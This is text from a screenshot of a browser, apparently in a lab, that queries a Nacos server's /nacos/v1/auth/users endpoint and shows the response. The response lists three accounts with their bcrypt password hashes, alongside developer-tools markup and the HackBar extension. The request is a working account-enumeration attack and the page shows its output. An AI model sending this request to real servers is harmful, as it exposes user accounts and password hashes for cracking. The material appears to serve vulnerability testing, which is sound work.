 不安全 192.168.59.129:8848/nacos/v1/auth/users?pageNo=1&pageSize=100
{
totalCount: 3,
pageNumber: 1,
pagesAvailable: 1,
pageItems: [
{
username: "nacos",
password: "$2a$10$fewB8NtHf/6wrM7i0fDYned3nRnc8GWVTdDhJxx8prW0PslWsHdmi"
},
{
username: "test",
password: "$2a$10$et82whA.qr64HUwJbMskSeroRFUCRrKPtxxz3EPseY0lZsgm46Le2"
},
{
username: "test1",
password: "$2a$10$8WzzgpipwYpAXjq2I1CnOuGQqIMkrhAnV1n7bTxI0fE8M8JEDi2d."
}
]
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
<ul class="array collapsible">
<li>
<span class="spacer">&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span class="collapser">…</span>
"{"
<ul class="obj collapsible">
<li>…</li>
<li>
<span class="spacer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span class="prop" title="<root>.pageItems[0].password">…</span>
": "
… <span class="string">"$2a$10$fewB8NtHf/6wrM7i0fDYned3nRnc8GWVTdDhJxx8prW0PslWsHdmi"</span> == $0
</li>
</ul>
<span class="spacer">&nbsp;&nbsp;&nbsp;&nbsp;</span>
"},"
</li>
<li>…</li>